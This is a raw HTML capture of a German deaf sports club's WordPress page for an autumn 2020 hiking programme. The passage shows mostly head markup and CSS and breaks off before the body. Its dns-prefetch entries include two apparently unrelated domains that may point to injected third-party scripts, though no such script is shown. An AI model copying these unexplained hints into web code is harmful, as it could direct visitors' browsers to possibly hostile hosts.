

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsc-nbg.de/2020/09/01/alpenrose-wanderprogramm-september-oktober/
body_size: 17250
content:
<!DOCTYPE html>
<html lang="de">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Alpenrose &#8211;  Wanderprogramm September &#8211; Dezember 2020 &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Feed" href="https://www.gsc-nbg.de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsc-nbg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsc-nbg.de%2F2020%2F09%2F01%2Falpenrose-wanderprogramm-september-oktober%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsc-nbg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsc-nbg.de%2F2020%2F09%2F01%2Falpenrose-wanderprogramm-september-oktober%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #8300a8;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #6219aa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/style.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#8300a8}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#8300a8}.svg-text-color{fill:#8300a8}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#8300a8}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#8300a8}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#8300a8}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12);box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#8300a8}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) 